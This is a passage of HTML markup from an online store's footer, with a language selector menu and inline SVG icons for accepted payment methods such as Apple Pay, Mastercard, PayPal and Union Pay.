                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 